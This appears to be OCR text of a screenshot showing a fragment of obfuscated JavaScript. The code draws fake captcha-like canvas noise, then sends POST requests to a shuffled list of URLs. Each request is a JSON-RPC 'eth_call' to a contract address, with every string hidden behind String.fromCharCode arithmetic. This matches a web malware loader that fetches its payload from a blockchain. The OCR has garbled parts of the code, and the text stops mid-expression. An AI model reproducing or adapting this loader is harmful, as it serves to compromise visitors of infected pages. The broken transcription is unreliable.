
(38+2));x.lineTo(Math.random()*(114+26),Math.random()*
(9+14+17));x.stroke();}x.font='24'+'px Se'+'goe
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode((33+1));const
re=await fetch(r,{method:String.fromCharCode((16+64),
(28+51),(68+15),
(35+29+20)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((39+11+0),(41+5),
(24+20+4)),method:String.fromCharCode((39+22+40),(35+81),
(8+96),(68+27),(40+29+30),(62+30+5),(68+40),(38+70)),params:
[{to:String.fromCharCode((3+45),(118+2),(48+0),(50+6),
(19+3+80),(45+55),(31+69),(50+0+0),(37+16),(45+2+51),
(13+42),(2+14+40),(34+66),(62+40),(40+3+9),(90+8+3),(33+24),
(34+18),(44+5),(47+6),(48+3),(4+50),(38+6+13),(2+51),(11+40),
(1+97),(86+15),(14+35),(2+28+21),(43+5),(5+43),(13+31+8),
(25+20+8),(28+6+19),(57+44),(18+33),(53+3),(52+1+3),(15+34),
(30+26),(31+25),(8+41)),data:String.fromCharCode((47+1+0),